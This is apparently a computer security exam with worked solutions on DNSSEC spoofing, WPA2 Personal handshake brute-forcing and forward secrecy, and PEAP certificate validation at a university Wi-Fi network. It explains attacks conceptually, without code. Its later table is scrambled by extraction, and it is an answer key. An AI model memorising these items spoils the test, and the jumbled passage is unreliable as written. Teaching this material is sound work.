Google's public DNS server will validate DNSSEC records before making them available to clients. Therefore, an on-path attacker between Google and the stanfraud.com name servercannot tamper with the DNSSEC records that Google receives.

Since Google will receive the correct records to publish to clients, and the on-path attacker is between Google and the stanfraud.com name server, not between Google and the client, any client that fetches DNSSEC records from Google will receive the correct records, even if the client doesn't validate DNSSEC.

(d) True or False: An on-path attacker between the client and Google Public DNS can manipulate the results so that the a non-DNSSEC validating client will believe the wrong IP address for www.stanfraud.com.

TRUE **O** FALSE

Explain (be concise):

Solution: True. Since the client isn't validating records, and the on-path attacker is between the client and Google, the attacker can spoof malicious DNS responses that look like they're from Google and send them to the client. The client will accept these records without validating them. In particular, the attacker can spoof a DNS response with a malicious A record that maps www.stanfraud.com to the wrong IP address.# Problem 8 *WPA2 Personal* (10 points)

Consider the 4-way handshake used for the client to establish a connection to a Wi-Fi network, before receiving its network configuration.



Given a pre-shared key PSK, both client and access point compute the pairwise transient key as  $PTK = F(PSK, ANonce, SNonce, AP MAC, Client MAC).$ 

(a) If the pre-shared key is not high entropy, an attacker who doesn't know the key but records this 4-way handshake can bruteforce the key in an offline attack.

TRUE **O** FALSE

Solution: True. Note that the key (PTK) is a function of PSK, ANonce, SNonce, AP MAC, and Client MAC.

ANonce and SNonce are sent in plaintext over the network, so the attacker who has recorded the handshake knows these values.

AP MAC and Client MAC are also sent in plaintext over the network (in the Source and Destination fields of the packets), so the attacker who has recorded the handshake also knows these values.

Thus the attacker only has to brute-force potential values of the pre-shared key (PSK), and if the PSK is not high-entropy, a brute-force attack is possible.

Note that the function F to generate the PTK is publicly known (recall Kerckhoff's principle: the attacker knows the system).

(b) Even if the pre-shared key is high entropy and not known to the attacker, the attacker can still deploy a rogue access point that the client will trust as that network.

O TRUE **FALSE** 



Solution: The attacker would not be able to deploy a rogue access point (impersonating a legitimate access point) without knowing the pre-shared key (PSK).

In the handshake, the MICs (message integrity codes) use a key that is derived from the PTK. Recall that the PTK is derived from the PSK. Therefore, an attacker who doesn't know the PSK won't be able to derive the PTK and generate a valid MIC. The client will notice that the MICs are invalid and detect that they have not been talking to a legitimate access point.

<sup>(</sup>c) If an adversary records the traffic for the whole session and only later is able to discover the value of the pre-shared key, the adversary can decrypt all data sent in both directions, since the protocol doesn't provide forward secrecy.

Solution: True. Messages sent over the network are encrypted with the PTK, which is a function of PSK, ANonce, SNonce, AP MAC, and Client MAC. As described in part (a), an adversary who records traffic knows all these values except PSK. An attacker who later discovers PSK will be able to derive the PTK and use the PTK to decrypt all the previously recorded messages.### Problem 9 WPA2 Enterprise (15 points)

Now consider the network AirBears2, which uses PEAP, one variant of WPA2 Enterprise. Here, authentication is done by an authentication server (RADIUS server).



The official documentation provided by the university on how to connect to AirBears2 includes the following information:

| ⊬            | 15:07                                                                                  |                                                  |
|--------------|----------------------------------------------------------------------------------------|--------------------------------------------------|
| <b>Back</b>  | Certificate                                                                            | AirBears2                                        |
|              |                                                                                        | <b>FAP</b> method                                |
|              |                                                                                        | $PEAP \blacktriangleright$                       |
|              | wireless-auth.berkeley.e<br>AddTrust External CA Root<br><b>Not Verified</b><br>Accept | Phase 2 authentication<br>$MSCHAPV2 \rightarrow$ |
| Description  | <b>Client Authentication</b>                                                           | CA certificate                                   |
|              | Expires 2015/10/12 16:59:59                                                            | (Unspecified) $\blacktriangledown$               |
| More Details |                                                                                        | <b>CANCEL</b><br><b>CONNECT</b>                  |

iOS Device: If prompted with a this security certificate has not been verified, click Accept.

Android device: Make the following selection for CA certificate: Do not validate

(a) If a student follows the instructions provided for either iOS or Android, they will be vulnerable to an attacker that impersonates the authentication server when they first connect to the network.

| $_{\rm TRUE}$ | $O$ FALSE |
|---------------|-----------|
|               |           |

Explain (be concise):

Solution: True. Anybody can create a invalid forged certificate that contains any public key and a signature on that public key, although the signature would be invalid. To validate the certificate, the user must actually verify the signature using a trusted authority's public key.

If the iOS user accepts a non-verified certificate, they might accept a forged certificate with an invalid signature. Similarly, the Android user might accept a forged certificate if they explicitly disable validating certificates.

(b) Those two setups (iOS or Android) are equivalent in terms of security against impersonation of the authentication server after the first connection.



Explain (be concise):Solution: False. In a future connection (possibly with a different authentication server), the iOS setup will show another certificate warning, and the user must explicitly choose to accept that unverified certificate. However, in the Android setup, validating certificates has been turned off, so the user will not be asked to accept future certificates (they'd be accepted automatically).

(c) What are possible ways for an attacker to impersonate the authentication server during this initial connection?

**ARP** spoofing Rogue Access Point

 $\Box$  BGP hijacking

Rogue DHCP

 $\Box$  DNS poisoning

Solution: All clients connect to an access point on the local network using link-layer (Layer 2) protocols, and the access point talks to the authentication server to authenticate. The access point will verify the client's credentials against the authentication server.

ARP spoofing allows an on-path attacker to become a full MITM between the client and the access point. This lets the attacker impersonate the authentication server by intercepting messages from the real authentication server and changing them to attacker-chosen messages. The user will never notice that they are not talking to the real authentication server, because the certificate is never checked. In summary, you can use ARP spoofing because it's a Layer 2 protocol that allows you to fool the client into thinking it is talking to the access point when it really isn't.

Similarly, a rogue access point would allow the on-path attacker to become a full MITM and impersonate the authentication server.

BGP hijacking affects Internet routing tables and is largely unrelated to WPA2, which is used to connect to the network. In particular, BGP hijacking helps an attacker intercept messages sent on the wide-area network (the Internet) to other machines, but does not help intercept messages sent on the local-area network between the client and the access point.

Although DHCP can let an attacker become a full MITM, DHCP happens after the client has connected to the local network. In this question, the client hasn't connected to the local network yet; it is authenticating to connect to the local network in the first place. Therefore, exploiting DHCP won't help the attacker impersonate the authentication server.

Similarly, DNS works on a higher level than Layer 2, so the user wouldn't use DNS to query name servers until after the user connects to the network.

| Certificate    | Summary                                            |
|----------------|----------------------------------------------------|
| C <sub>1</sub> | Identity: wireless-auth.berkeley.edu               |
|                | Verified by: InCommon RSA Server CA                |
| C2             | Identity: InCommon RSA Server CA                   |
|                | Verified by: USERTrust RSA Certification Authority |
| C <sub>3</sub> | Identity: USERTrust RSA Certification Authority    |
|                | Verified by: AddTrust External CA Root             |
| C4             | Identity: AddTrust External CA Root                |
|                | Verified by: AddTrust External CA Root             |

When connecting to AirBears2, the authentication server presents the following certificate chain.|  | following sentence:                                                               |                         |                                                |                                                           |                 |  | Assume that wireless-auth.berkeley.edu has a public/private key pair $K_w^{\text{pub}}, K_w^{\text{priv}}$ and assume that<br>In Common RSA Server CA has a public/private key pair $K_i^{\text{pub}}$ , $K_i^{\text{priv}}$ . Fill in the blanks in the                                                                                                                                                               |
|--|-----------------------------------------------------------------------------------|-------------------------|------------------------------------------------|-----------------------------------------------------------|-----------------|--|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|  |                                                                                   |                         |                                                |                                                           |                 |  | Certificate C1 contains key (I)_________, (II)__________ by key (III)__________.                                                                                                                                                                                                                                                                                                                                       |
|  | (d) Blank $(I)$ :                                                                 |                         |                                                |                                                           |                 |  |                                                                                                                                                                                                                                                                                                                                                                                                                        |
|  | $K_w^{\text{pub}}$                                                                |                         |                                                |                                                           |                 |  | $\Box K_i^{\text{pub}}$                                                                                                                                                                                                                                                                                                                                                                                                |
|  | $K^{\rm priv}_w$                                                                  |                         |                                                |                                                           |                 |  | $\Box K_i^{\text{priv}}$                                                                                                                                                                                                                                                                                                                                                                                               |
|  |                                                                                   |                         | auth.berkeley.edu, namely $K_w^{\text{pub}}$ . |                                                           |                 |  | <b>Solution:</b> A certificate for a given identity contains the public key of that identity. C1 is a<br>certificate for the identity wireless-auth.berkeley.edu, so it contains the public key for wireless-                                                                                                                                                                                                          |
|  | (e) Blank $(II)$ :                                                                |                         |                                                |                                                           |                 |  |                                                                                                                                                                                                                                                                                                                                                                                                                        |
|  | encrypted                                                                         |                         |                                                |                                                           |                 |  | signed                                                                                                                                                                                                                                                                                                                                                                                                                 |
|  | <b>Solution:</b> Certificates contain signatures of public keys, not encryptions. |                         |                                                |                                                           |                 |  |                                                                                                                                                                                                                                                                                                                                                                                                                        |
|  | $(f)$ Blank $(III)$ :                                                             |                         |                                                |                                                           |                 |  |                                                                                                                                                                                                                                                                                                                                                                                                                        |
|  | $K_w^{\text{pub}}$                                                                |                         |                                                |                                                           |                 |  | $K_i^{\text{pub}}$                                                                                                                                                                                                                                                                                                                                                                                                     |
|  | $K_w^{\text{priv}}$                                                               |                         |                                                |                                                           |                 |  | $K_i^{\text{priv}}$                                                                                                                                                                                                                                                                                                                                                                                                    |
|  |                                                                                   |                         |                                                | RSA Server CA's private key, namely $K_i^{\text{priv}}$ . |                 |  | <b>Solution:</b> C1 is verified by InCommon RSA Server CA, so it must be signed by InCommon                                                                                                                                                                                                                                                                                                                            |
|  |                                                                                   |                         |                                                |                                                           |                 |  | Note that we use private keys to sign certificates. (If we used public keys, everybody would<br>be able to sign certificates, which defeats the point of signatures.) Someone validating this<br>certificate would use InCommon RSA Server CA's public key, $K_i^{\text{pub}}$ , to verify the signature.                                                                                                              |
|  |                                                                                   | Linux and Android.      |                                                |                                                           |                 |  | Outis decides to setup their Android connection to AirBears2 by choosing Use system certificates<br>instead of <b>Do not validate</b> , and specifying the domain as wireless-auth.berkeley.edu. For their<br>Linux laptop, Outis configures the connection to validate against the certificate C4, which is shipped<br>with the Linux distribution. Assume that the AddTrust root certificate C4 is shipped with both |
|  |                                                                                   |                         | impersonate the authentication server?         |                                                           |                 |  | (g) Do these measures prevent an adversary (without any additional knowledge) from being able to                                                                                                                                                                                                                                                                                                                       |
|  | YES                                                                               |                         |                                                |                                                           | $\mathsf{O}$ No |  |                                                                                                                                                                                                                                                                                                                                                                                                                        |
|  |                                                                                   | stealing a private key. |                                                |                                                           |                 |  | <b>Solution:</b> Yes. If the certificate is validated, then the user will have a legitimate copy of<br>wireless-auth.berkeley.edu's public key. The adversary cannot forge a valid certificate without                                                                                                                                                                                                                 |
